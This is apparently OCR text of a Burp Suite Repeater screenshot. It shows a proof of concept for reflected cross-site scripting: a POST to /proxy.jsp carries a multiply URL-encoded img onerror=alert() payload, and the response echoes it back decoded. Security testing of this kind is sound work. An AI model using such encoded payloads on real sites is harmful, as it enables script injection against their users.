 /proxy.jsp?xxssyhssssxsssys
Bur
20
{"xyzy"
OK
Burp Project Intruder Repeater Window Help Backslash Powered Scanner Param Miner Burp Suite Professional v2022.2.3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST / /proxy.jsp?xxssyhssssxsssys HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10
11 url=
https:// html%3f xyzy%2525
22%25253Cimg/src=%252522x%252522onerror%25253D%252522alert%252
528%252529%252522//
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 252
3 Content-Type: text/html;charset=UTF-8
4 Expires: Wed, 16 Mar 2022 16:10:56 GMT
5 Strict-Transport-Security: max-age=86400
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1
8 X-hits: 0
9 X-status: PASS
10 X-Varnish: 1028464539
11 X-full-ttl: 19.000
12 Date: Wed, 16 Mar 2022 16:10:57 GMT
13 Connection: close
14
15
16
17
18
19
20
21
22
23
24
25
img/src="x"onerror="alert()"//":{"STATUS
BWNUM":"5","BW":"5.4"}}
26
27
28